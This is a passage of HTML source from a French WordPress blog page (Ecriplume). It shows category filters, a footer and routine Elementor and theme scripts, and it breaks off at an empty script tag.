data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-ecd7b5c17ba251592d77878b6d62edce"><label class="sf-label-checkbox" for="sf-input-ecd7b5c17ba251592d77878b6d62edce">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-7cd2e44d1c6ef8ccef2a5cd0c83bfac0"><label class="sf-label-checkbox" for="sf-input-7cd2e44d1c6ef8ccef2a5cd0c83bfac0">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-dd96a77f546bb7821b186acb33e70505"><label class="sf-label-checkbox" for="sf-input-dd96a77f546bb7821b186acb33e70505">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-61dc66e5e7f9aacf3aa4526a28c1e807"><label class="sf-label-checkbox" for="sf-input-61dc66e5e7f9aacf3aa4526a28c1e807">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2063" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-dc0f43abbf35deb126c08bd54c695cae"><label class="sf-label-checkbox" for="sf-input-dc0f43abbf35deb126c08bd54c695cae">Vie quotidienne<span class="sf-count">(2 063)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-e97d35936aaa6d8e2d4fb90361ba9b83"><label class="sf-label-checkbox" for="sf-input-e97d35936aaa6d8e2d4fb90361ba9b83">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-c23708ae84aef331065f18d6ad260734"><label class="sf-label-checkbox" for="sf-input-c23708ae84aef331065f18d6ad260734">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-35e6c0a7b42b6e2d4b0f9d2ffff2fe95"><label class="sf-label-checkbox" for="sf-input-35e6c0a7b42b6e2d4b0f9d2ffff2fe95">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b9228ad438"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Langue francaise - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"eb2b39415d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2025/10/les-meandres-du-sssssss/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"71ad120367","eael_register_nonce":"5d06adc524","eael_lostpassword_nonce":"05781605ab","eael_resetpassword_nonce":"1311c71500"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"4df8b1ba88","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
